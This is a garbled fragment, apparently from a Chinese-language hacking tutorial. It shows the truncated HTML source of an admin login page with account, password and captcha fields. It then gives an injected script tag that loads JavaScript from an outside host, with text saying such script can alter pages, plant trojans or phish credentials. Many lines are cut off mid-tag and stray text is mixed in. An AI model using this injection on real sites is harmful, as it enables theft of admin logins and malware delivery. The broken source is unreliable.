 后台登陆
<HEAD><TITLE>后台登陆</TITLE>
<link rel="stylesheet" type="text/css" href="./templates/css.css" /
</head>
<body>
<div id="login">
<div class="divh">登录</div>
<div class="divr pd8 marb5" align="center"><h1>后台登录</h1><hr>
<br />
<form method="POST" action="chklogin.php">
<table align=center><tr><td align=right>账&nbsp;&nbsp;号：</td><td
<tr><td align=right>密&nbsp;&nbsp;码：</td><td align=left valign=
<tr><td align=right>验证码：</td><td align=left><input name="Safe
<tr><td align=right>&nbsp;&nbsp;</td><td align=left><input name="
<input name="reset" type="reset" value="重 置">
</td></tr></table>
</form>
<br />
<hr />
<a href="tencent://message/?uin=
</div>
后台登录
1046
登 录 重 置
owered by Rocky
图3 查看源码
src=http://hacklu.net/test/x.js></script>。js内容可以写
很多种，像改标题、改网页、内容挂马等等，我们这里只谈钓鱼，